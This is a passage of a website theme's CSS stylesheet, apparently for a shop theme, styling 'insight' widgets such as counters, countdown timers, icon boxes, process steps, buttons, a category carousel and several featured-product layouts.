    opacity: .1;
    text-transform: uppercase;
    text-align: center;
    font-weight: 900;
    line-height: 1;
}

.insight-about3 .about3-title .special-heading {
    text-align: center;
}

.insight-about3 .image1 {
    text-align: right;
}

@media (max-width: 991px) {
    .insight-about3 .image1 img {
        width: 100%;
    }
}

.insight-about3 .image2 {
    align-self: flex-end;
}

.insight-about3 .image2 img {
    margin-bottom: -85px;
}

@media (max-width: 991px) {
    .insight-about3 .image2 {
        text-align: center;
    }

    .insight-about3 .image2 img {
        margin: 20px;
    }
}

@media (max-width: 991px) {
    .insight-about3 .image3 {
        text-align: center;
    }

    .insight-about3 .image3 img {
        margin: 20px;
    }
}

.insight-about3 .row-bottom {
    margin-top: 30px;
    align-items: center;
}

.insight-about3 .row-bottom .about3-quote {
    margin-top: 46px;
    border: 1px solid #f1eeea;
    padding: 30px;
    position: relative;
}

.insight-about3 .row-bottom .about3-quote span {
    color: #5fbd74;
}

.insight-about3 .row-bottom .about3-quote .small {
    font-size: 22px;
}

.insight-about3 .row-bottom .about3-quote .big {
    opacity: .1;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.insight-about3 .row-bottom .about3-quote .big:before {
    -ms-transform: rotate(180deg);
    /* IE 9 */
    -webkit-transform: rotate(180deg);
    /* Safari */
    transform: rotate(180deg);
    font-size: 88px;
}

.insight-about3 .row-bottom .about3-quote .about3-quote-text {
    color: #5e5a54;
    line-height: 2;
    font-size: 18px;
    font-style: italic;
    font-weight: 400;
}

.insight-about3 .row-bottom .about3-quote .about3-quote-author {
    color: #392a25;
    line-height: 2;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin: 20px 0 10px;
}

.insight-counter {
    display: block;
    width: 100%;
}

.insight-counter .number {
    font-size: 60px;
    font-weight: 700;
    line-height: 1;
    color: #5fbd74;
}

.insight-counter .number span {
    line-height: 1;
    vertical-align: top !important;
}

.insight-counter .text {
    font-size: 18px;
    font-weight: 400;
    line-height: 1;
    margin-top: 15px;
    text-transform: uppercase;
}

.insight-counter.text-left {
    text-align: left;
}

.insight-counter.text-center {
    text-align: center;
}

.insight-counter.text-right {
    text-align: right;
}

.insight-countdown .countdown-inner {
    width: 100%;
    overflow: hidden;
}

.insight-countdown .countdown-inner .countdown-timer {
    margin-bottom: 0;
    position: relative;
    white-space: nowrap;
    text-align: center;
}

.insight-countdown .countdown-inner .countdown-timer > div {
    display: inline-block;
    text-align: center;
    position: relative;
    color: #fff;
    font-size: 72px;
    line-height: 1;
    font-weight: 900;
    font-family: Lato;
    margin: 0px 30px;
}

.insight-countdown .countdown-inner .countdown-timer > div:first-child {
    margin-left: 0;
}

.insight-countdown .countdown-inner .countdown-timer > div:after {
    content: ':';
    display: inline-block;
    line-height: 1;
    position: absolute;
    top: 20px;
    left: 0;
    margin-left: -30px;
    font-size: 28px;
    color: #fff;
}

.insight-countdown .countdown-inner .countdown-timer > div:first-child:after {
    display: none;
}

.insight-countdown .countdown-inner .countdown-timer > div span {
    white-space: nowrap;
    display: block;
    margin-top: 10px;
    position: relative;
    font-size: 14px;
    font-weight: 400;
    font-family: Lato;
    color: #fff;
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    letter-spacing: 0.2em;
}

.insight-countdown.color-primary .countdown-inner .countdown-timer > div {
    color: #5fbd74;
}

.insight-countdown.color-primary .countdown-inner .countdown-timer > div:after {
    color: #5fbd74;
}

.insight-countdown.color-primary .countdown-inner .countdown-timer > div span {
    color: #5e5a54;
}

@media (max-width: 991px) {
    .insight-countdown .countdown-inner .countdown-timer > div {
        font-size: 40px;
        margin: 0 10px;
    }

    .insight-countdown .countdown-inner .countdown-timer > div:after {
        display: none;
    }
}

.insight-icon {
    display: block;
    text-align: center;
    font-size: 50px;
    color: #5fbd74;
}

.insight-icon-boxes--icon {
    font-size: 40px;
    color: #5fbd74;
}

.insight-icon-boxes--title {
    text-transform: uppercase;
    margin-top: 9px;
    margin-bottom: 12px;
}

.insight-icon-boxes.icon_on_top {
    text-align: center;
}

.insight-icon-boxes.icon_on_top .insight-icon-boxes--icon {
    display: block;
    width: 100%;
    margin-bottom: 15px;
}

.insight-icon-boxes.icon_on_top .insight-icon-boxes--title {
    display: block;
    margin-bottom: 15px;
}

.insight-icon-boxes.icon_on_left, .insight-icon-boxes.icon_on_right {
    margin-bottom: 50px;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--title, .insight-icon-boxes.icon_on_right .insight-icon-boxes--title {
    margin-top: 0;
    text-transform: none;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--icon, .insight-icon-boxes.icon_on_right .insight-icon-boxes--icon {
    font-size: 45px;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--icon img, .insight-icon-boxes.icon_on_right .insight-icon-boxes--icon img {
    max-width: none;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--icon i, .insight-icon-boxes.icon_on_right .insight-icon-boxes--icon i {
    background-color: #fff;
    border-radius: 50%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    height: 70px;
    width: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--icon, .insight-icon-boxes.icon_on_left .insight-icon-boxes--inner, .insight-icon-boxes.icon_on_right .insight-icon-boxes--icon, .insight-icon-boxes.icon_on_right .insight-icon-boxes--inner {
    display: table-cell;
    vertical-align: middle;
}

.insight-icon-boxes.icon_on_left:hover .insight-icon-boxes--icon i, .insight-icon-boxes.icon_on_right:hover .insight-icon-boxes--icon i {
    background-color: #5fbd74;
    color: #fff;
}

.insight-icon-boxes.icon_on_left .insight-icon-boxes--inner {
    padding-left: 20px;
}

.insight-icon-boxes.icon_on_right {
    text-align: right;
    float: right;
}

.insight-icon-boxes.icon_on_right .insight-icon-boxes--inner {
    padding-right: 20px;
}

.insight-title {
    text-align: center;
}

.insight-title--title {
    color: #5fbd74;
    line-height: 1.2;
    font-size: 56px;
    font-weight: 400;
    font-style: normal;
    font-family: "Great Vibes";
}

@media (max-width: 991px) {
    .insight-title--title {
        font-size: 40px;
    }
}

.insight-title--subtitle {
    text-transform: uppercase;
    font-size: 40px;
    letter-spacing: 0.1em;
    color: #392a25;
    font-weight: 900;
    line-height: 1.6;
    margin-top: -10px;
}

@media (max-width: 991px) {
    .insight-title--subtitle {
        font-size: 20px;
        margin-top: -15px;
    }
}

.insight-title.style-default-left {
    text-align: left;
}

.insight-title.style-default-left .insight-title--title {
    margin-left: -120px;
}

@media (max-width: 991px) {
    .insight-title.style-default-left .insight-title--title {
        margin-left: 0;
    }
}

.insight-title.style-color .insight-title--title {
    color: inherit;
}

.insight-title.style-color .insight-title--subtitle {
    color: inherit;
}

.insight-title.style-color .separator--icon i {
    color: inherit;
}

.insight-title.style-color .vc_sep_holder .vc_sep_line {
    border-color: inherit;
}

.insight-title:hover i {
    animation: spinner 2s linear infinite;
    -webkit-animation: spinner 2s linear infinite;
}

.insight-special-title {
    display: block;
    position: relative;
    padding-left: 40px;
}

.insight-special-title--title {
    color: #5fbd74;
    line-height: 80px;
    font-size: 34px;
    font-weight: 400;
    font-style: normal;
    font-family: "Great Vibes";
}

.insight-special-title--number {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 80px;
    font-weight: 900;
    font-family: Lato;
    color: #392a25;
    line-height: 80px;
    opacity: .1;
}

.insight-special-title.align-right {
    text-align: right;
    padding-left: 0;
    padding-right: 40px;
}

.insight-special-title.align-right .insight-special-title--number {
    left: auto;
    right: 0;
}

@media (max-width: 991px) {
    .insight-special-title.align-right {
        text-align: left;
        padding-left: 40px;
        padding-right: 0;
    }

    .insight-special-title.align-right .insight-special-title--number {
        left: 0;
        right: auto;
    }
}

.insight-process {
    display: block;
    text-align: center;
}

@media (min-width: 769px) {
    .insight-process .step-line {
        display: inline-block;
        height: 2px;
        width: 40px;
        background-color: #fff;
        vertical-align: top;
        margin: 100px 20px 0;
    }
}

@media (max-width: 1000px) {
    .insight-process .step-line {
        display: none;
    }
}

.insight-process--step {
    display: inline-block;
    margin-bottom: 35px;
    text-align: center;
}

.insight-process--step--icon {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    height: 180px;
    width: 180px;
    display: flex;
    justify-content: center;
    align-items: center;
    align-self: center;
    background-color: #fff;
    border-radius: 50%;
    font-size: 100px;
    position: relative;
    color: #5fbd74;
    margin: 10px;
    z-index: 2;
}

.insight-process--step--icon:hover {
    background: #5fbd74;
    color: #fff;
}

.insight-process--step--icon:hover .order {
    background: #5fbd74;
}

.insight-process--step--icon:hover:before {
    opacity: .03;
}

.insight-process--step--icon .order {
    font-size: 17px;
    font-weight: bold;
    background-color: #fff;
    border: 5px solid #f5f3f0;
    border-radius: 50%;
    height: 48px;
    width: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    align-self: center;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
}

.insight-process--step--icon:before {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    content: '';
    display: block;
    position: absolute;
    top: -10px;
    left: -10px;
    right: -10px;
    bottom: -10px;
    background-color: #000;
    opacity: 0;
    border-radius: 50%;
    z-index: 0;
}

.insight-process--step--title {
    display: block;
    clear: both;
    color: #392a25;
    font-size: 17px;
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 24px;
    font-weight: bold;
}

.insight-process--small-icon {
    background-color: #5fbd74;
    color: #fff;
    margin-left: 0;
    margin-right: 0;
    display: flex;
    text-align: left;
    padding: 13px 10px;
    border-radius: 3px;
}

.insight-process--small-icon--step {
    box-sizing: border-box;
}

@media (min-width: 769px) {
    .insight-process--small-icon--step {
        border-left: 1px solid rgba(255, 255, 255, 0.2);
        padding-right: 0;
    }
}

.insight-process--small-icon--step:first-child {
    border-left: none;
}

.insight-process--small-icon--step--icon, .insight-process--small-icon--step--content {
    display: table-cell;
    vertical-align: middle;
}

.insight-process--small-icon--step--content--title {
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-weight: bold;
    font-size: 15px;
}

.insight-process--small-icon--step--content--text {
    opacity: .7;
    font-weight: 400;
    font-size: 14px;
}

.insight-process--small-icon--step--icon {
    font-size: 50px;
    opacity: .5;
    padding: 0 8px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-process--small-icon--step:hover .insight-process--small-icon--step--icon {
    opacity: 1;
}

.insight-btn {
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-size: 16px;
    font-weight: bold;
    padding: 14px 25px;
    border-radius: 3px;
    border: 2px solid #5fbd74;
    background-color: #5fbd74;
    color: #fff;
    display: inline-block;
    line-height: 1;
}

.insight-btn:hover {
    color: #5fbd74;
    background: none;
}

.insight-btn.style-brown, .insight-featured-product.style-07 .insight-btn {
    background-color: #392a25;
    border-color: #392a25;
    color: #fff;
}

.insight-btn.style-brown:hover, .insight-featured-product.style-07 .insight-btn:hover {
    color: #5fbd74;
}

.insight-btn.style-arrow {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #5fbd74;
    font-size: 15px;
    font-weight: 700;
}

.insight-btn.style-arrow:after {
    content: '\f10b';
    font-family: Ionicons;
    display: inline-block;
    margin-left: 10px;
}

.insight-btn.style-arrow:hover {
    margin-left: 10px;
}

.insight-btn.small {
    padding: 11px 25px;
    font-size: 15px;
}

.insight-category-carousel {
    padding-left: 150px;
    padding-right: 150px;
    position: relative;
}

.insight-category-carousel-item {
    padding: 15px;
    outline: none;
}

.insight-category-carousel-item-inner {
    position: relative;
    overflow: hidden;
    padding: 0;
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
}

.insight-category-carousel-item-inner a img {
    float: right;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-category-carousel-item-inner a .info {
    position: absolute;
    top: 50%;
    left: 30px;
}

.insight-category-carousel-item-inner a .info .name {
    display: block;
    font-size: 24px;
    font-weight: 900;
    color: #5e5a54;
    text-transform: uppercase;
    letter-spacing: .2em;
    line-height: 1;
    margin-bottom: 15px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-category-carousel-item-inner a .info .count {
    font-size: 14px;
    font-weight: 400;
    color: #5e5a54;
    line-height: 1;
    letter-spacing: .1em;
}

.insight-category-carousel-item-inner a .info .count:before, .insight-category-carousel-item-inner a .info .count:after {
    content: '-';
}

.insight-category-carousel-item-inner a:hover img {
    margin-right: -30px;
}

.insight-category-carousel-item-inner a:hover .info .name {
    color: #5fbd74;
}

.insight-category-carousel button.slick-prev, .insight-category-carousel button.slick-next {
    width: auto;
    height: auto;
    line-height: 1;
    margin: 0;
    text-align: center;
    transform: translateY(-50%);
}

.insight-category-carousel button.slick-prev:before, .insight-category-carousel button.slick-next:before {
    font-family: Ionicons;
    font-size: 56px;
    font-weight: 400;
    color: #5e5a54;
    opacity: .3;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-category-carousel button.slick-prev:hover:before, .insight-category-carousel button.slick-next:hover:before {
    opacity: 1;
    color: #5fbd74;
}

.insight-category-carousel button.slick-prev {
    left: 60px;
}

.insight-category-carousel button.slick-prev:before {
    content: '\f3d2';
}

.insight-category-carousel button.slick-next {
    right: 60px;
}

.insight-category-carousel button.slick-next:before {
    content: '\f3d3';
}

.insight-featured-product.default {
    display: block;
    position: relative;
    box-sizing: border-box;
    background-color: #f8f1d9;
    width: 100%;
    min-height: 520px;
}

.insight-featured-product.default:after {
    content: "";
    position: absolute;
    top: 110px;
    bottom: 55px;
    left: 70px;
    right: 70px;
    box-shadow: inset 0 0 0px 5px #fff;
    z-index: 1;
    border: solid 10px transparent;
    z-index: 7;
}

.insight-featured-product.default img {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    z-index: 8;
    max-height: 100%;
    width: auto;
}

@media (max-width: 768px) {
    .insight-featured-product.default img {
        height: 30%;
        top: auto;
        bottom: 0;
        right: 35px;
    }
}

.insight-featured-product.default .vertical-text {
    position: absolute;
    bottom: 27px;
    left: 42px;
    font-size: 24px;
    font-weight: 300;
    color: rgba(57, 42, 37, 0.3);
    text-transform: uppercase;
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: left top 0;
}

.insight-featured-product.default .insight-featured-product--box {
    position: absolute;
    top: 90px;
    left: 135px;
    z-index: 9;
}

.insight-featured-product.default .insight-featured-product--box .insight-featured-product--box--content {
    display: block;
    position: relative;
    justify-content: center;
    align-items: center;
    align-self: center;
}

.insight-featured-product.default .insight-featured-product--box .insight-featured-product--box--content .title-1 {
    display: inline-block;
    margin-left: 60px;
    text-transform: uppercase;
    line-height: 1;
    padding: 5px 40px;
    background-color: #f8f1d9;
}

.insight-featured-product.default .insight-featured-product--box .insight-featured-product--box--content .title-2 {
    color: #5fbd74;
    font-size: 140px;
    font-weight: 400;
    line-height: 1;
    position: absolute;
    left: -100px;
    top: 20px;
}

.insight-featured-product.default .insight-featured-product--box .insight-featured-product--box--content .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
    margin-top: 120px;
}

.insight-featured-product.default .insight-featured-product--box .insight-featured-product--box--content .text {
    margin: 0 0 30px 0;
    max-width: 240px;
}

.insight-featured-product.style-02, .insight-featured-product.style-03 {
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-02, .insight-featured-product.style-03 {
        background-image: none !important;
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-02, .insight-featured-product.style-03 {
        min-height: 523px;
    }
}

.insight-featured-product.style-02 img, .insight-featured-product.style-03 img {
    opacity: 0;
    position: relative;
    z-index: -1;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-02 img, .insight-featured-product.style-03 img {
        display: none;
    }
}

.insight-featured-product.style-02 .vertical-text, .insight-featured-product.style-03 .vertical-text {
    font-weight: 300;
    letter-spacing: 0.1em;
    font-size: 110px;
    text-transform: uppercase;
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 130px;
    width: 165px;
    line-height: 1;
    display: block;
    margin-left: -320px;
    color: #fff;
    opacity: .5;
}

.insight-featured-product.style-02 .insight-featured-product--box, .insight-featured-product.style-03 .insight-featured-product--box {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
    align-self: center;
}

@media (min-width: 992px) {
    .insight-featured-product.style-02 .insight-featured-product--box, .insight-featured-product.style-03 .insight-featured-product--box {
        position: absolute;
    }
}

.insight-featured-product.style-02 .insight-featured-product--box .insight-featured-product--box--content, .insight-featured-product.style-03 .insight-featured-product--box .insight-featured-product--box--content {
    position: relative;
    z-index: 2;
}

@media (max-width: 991px) {
    .insight-featured-product.style-02 .insight-featured-product--box .insight-featured-product--box--content, .insight-featured-product.style-03 .insight-featured-product--box .insight-featured-product--box--content {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-02 .insight-featured-product--box .insight-featured-product--box--content .insight-text, .insight-featured-product.style-03 .insight-featured-product--box .insight-featured-product--box--content .insight-text {
        max-width: 250px;
    }
}

.insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1 {
    text-transform: uppercase;
}

@media (min-width: 769px) {
    .insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1 {
        margin-left: 100px;
        margin-top: -40px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1 {
        margin-left: 0;
    }
}

.insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
    color: #5fbd74;
}

@media (min-width: 769px) {
    .insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
        font-size: 140px;
        margin-top: -60px;
        margin-left: -100px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
        margin-left: 0;
        font-size: 50px;
        margin-top: 10px;
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-02 .title-3, .insight-featured-product.style-03 .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-02 .title-3, .insight-featured-product.style-03 .title-3 {
        margin-top: -35px;
    }
}

.insight-featured-product.style-02 .insight-text, .insight-featured-product.style-03 .insight-text {
    margin-bottom: 32px;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-02, .insight-featured-product.style-03 {
        min-height: 470px;
    }
}

.insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1 {
    font-size: 50px;
    color: #5fbd74;
    text-transform: none;
    margin: 0;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1 {
        margin-top: -70px;
        margin-left: -55px;
        font-size: 90px;
    }
}

.insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
    font-size: 20px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 900;
    letter-spacing: 0.05em;
    margin: 0;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
        margin-top: -28px;
        margin-left: -55px;
        font-size: 28px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-02 .title-2, .insight-featured-product.style-03 .title-2 {
        margin-bottom: 20px;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-02 .insight-btn, .insight-featured-product.style-03 .insight-btn {
        margin-top: 36px;
        margin-left: -55px;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-02 .insight-btn, .insight-featured-product.style-03 .insight-btn {
        margin-left: 0;
    }
}

.insight-featured-product.style-02 {
    background-position: center right;
    overflow: hidden;
}

.insight-featured-product.style-03 {
    text-align: center;
}

.insight-featured-product.style-03 .insight-featured-product--box--content {
    margin: 0;
}

.insight-featured-product.style-03 .title-1, .insight-featured-product.style-03 .title-2, .insight-featured-product.style-03 .insight-btn {
    margin: 0;
}

.insight-featured-product.style-03 .title-1 {
    color: #fff;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-03 .title-2 {
        margin-top: -30px;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-03 .title-2 {
        margin-bottom: 20px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-03 .insight-btn {
        margin-top: 202px;
    }
}

.insight-featured-product.style-04 {
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
    text-align: center;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-04 {
        background-image: none !important;
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-04 {
        min-height: 523px;
    }
}

.insight-featured-product.style-04 img {
    opacity: 0;
    position: relative;
    z-index: -1;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-04 img {
        display: none;
    }
}

.insight-featured-product.style-04 .insight-featured-product--box {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
    align-self: center;
}

@media (min-width: 992px) {
    .insight-featured-product.style-04 .insight-featured-product--box {
        position: absolute;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-04 .insight-featured-product--box .insight-featured-product--box--content {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 .insight-featured-product--box .insight-featured-product--box--content .insight-text {
        max-width: 250px;
    }
}

.insight-featured-product.style-04 .title-1 {
    text-transform: uppercase;
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 .title-1 {
        margin-left: 100px;
        margin-top: -40px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-04 .title-1 {
        margin-left: 0;
    }
}

.insight-featured-product.style-04 .title-2 {
    color: #5fbd74;
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 .title-2 {
        font-size: 140px;
        margin-top: -60px;
        margin-left: -100px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-04 .title-2 {
        margin-left: 0;
        font-size: 50px;
        margin-top: 10px;
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-04 .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 .title-3 {
        margin-top: -35px;
    }
}

.insight-featured-product.style-04 .insight-text {
    margin-bottom: 32px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 {
        min-height: auto;
    }
}

.insight-featured-product.style-04 .insight-featured-product--box--content {
    margin: 0;
}

.insight-featured-product.style-04 .title-1, .insight-featured-product.style-04 .title-2, .insight-featured-product.style-04 .insight-btn {
    margin: 0;
}

.insight-featured-product.style-04 .title-1, .insight-featured-product.style-04 .title-2 {
    font-size: 24px;
}

.insight-featured-product.style-04 .title-1 {
    color: #392a25;
    letter-spacing: 0.1em;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-04 .title-1 {
        margin-top: -200px;
    }
}

.insight-featured-product.style-04 .title-2 {
    font-weight: 300;
    color: #5e5a54;
}

@media (max-width: 991px) {
    .insight-featured-product.style-04 .title-2 {
        margin-bottom: 20px;
        margin-top: 10px;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-04 .insight-btn {
        margin-top: 32px;
    }
}

.insight-featured-product.style-05 {
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-05 {
        background-image: none !important;
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-05 {
        min-height: 523px;
    }
}

.insight-featured-product.style-05 img {
    opacity: 0;
    position: relative;
    z-index: -1;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-05 img {
        display: none;
    }
}

.insight-featured-product.style-05 .insight-featured-product--box {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
    align-self: center;
}

@media (min-width: 992px) {
    .insight-featured-product.style-05 .insight-featured-product--box {
        position: absolute;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-05 .insight-featured-product--box .insight-featured-product--box--content {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-05 .insight-featured-product--box .insight-featured-product--box--content .insight-text {
        max-width: 250px;
    }
}

.insight-featured-product.style-05 .title-1 {
    text-transform: uppercase;
}

@media (min-width: 769px) {
    .insight-featured-product.style-05 .title-1 {
        margin-left: 100px;
        margin-top: -40px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-05 .title-1 {
        margin-left: 0;
    }
}

.insight-featured-product.style-05 .title-2 {
    color: #5fbd74;
}

@media (min-width: 769px) {
    .insight-featured-product.style-05 .title-2 {
        font-size: 140px;
        margin-top: -60px;
        margin-left: -100px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-05 .title-2 {
        margin-left: 0;
        font-size: 50px;
        margin-top: 10px;
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-05 .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-05 .title-3 {
        margin-top: -35px;
    }
}

.insight-featured-product.style-05 .insight-text {
    margin-bottom: 32px;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-05 {
        min-height: 400px;
    }
}

.insight-featured-product.style-05 .insight-featured-product--box--content {
    margin: 0;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-05 .insight-featured-product--box--content {
        margin-top: -102px;
    }
}

.insight-featured-product.style-05 .title-1, .insight-featured-product.style-05 .title-2, .insight-featured-product.style-05 .title-3 {
    color: #fff;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
}

.insight-featured-product.style-05 .title-1 {
    font-size: 20px;
    letter-spacing: 0.1em;
    font-weight: 400;
}

@media (min-width: 769px) {
    .insight-featured-product.style-05 .title-1 {
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-05 .title-2 {
    font-size: 64px;
    letter-spacing: 0;
    font-weight: 900;
}

.insight-featured-product.style-05 .title-3 {
    font-size: 18px;
    letter-spacing: 0.1em;
    font-weight: 700;
}

@media (min-width: 769px) {
    .insight-featured-product.style-05 .title-3 {
        margin-top: -13px;
    }
}

.insight-featured-product.style-06 {
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-06 {
        background-image: none !important;
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-06 {
        min-height: 523px;
    }
}

.insight-featured-product.style-06 img {
    opacity: 0;
    position: relative;
    z-index: -1;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-06 img {
        display: none;
    }
}

.insight-featured-product.style-06 .insight-featured-product--box {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
    align-self: center;
}

@media (min-width: 992px) {
    .insight-featured-product.style-06 .insight-featured-product--box {
        position: absolute;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-06 .insight-featured-product--box .insight-featured-product--box--content {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 .insight-featured-product--box .insight-featured-product--box--content .insight-text {
        max-width: 250px;
    }
}

.insight-featured-product.style-06 .title-1 {
    text-transform: uppercase;
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 .title-1 {
        margin-left: 100px;
        margin-top: -40px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-06 .title-1 {
        margin-left: 0;
    }
}

.insight-featured-product.style-06 .title-2 {
    color: #5fbd74;
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 .title-2 {
        font-size: 140px;
        margin-top: -60px;
        margin-left: -100px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-06 .title-2 {
        margin-left: 0;
        font-size: 50px;
        margin-top: 10px;
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-06 .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 .title-3 {
        margin-top: -35px;
    }
}

.insight-featured-product.style-06 .insight-text {
    margin-bottom: 32px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 {
        min-height: 200px;
    }
}

.insight-featured-product.style-06 .insight-featured-product--box--content {
    margin: 0;
}

.insight-featured-product.style-06 .title-1, .insight-featured-product.style-06 .title-2, .insight-featured-product.style-06 .title-3 {
    color: #392a25;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
}

.insight-featured-product.style-06 .title-1 {
    font-size: 12px;
    letter-spacing: 0.1em;
    font-weight: 400;
}

.insight-featured-product.style-06 .title-2 {
    font-size: 56px;
    letter-spacing: 0;
    font-weight: 900;
}

@media (min-width: 769px) {
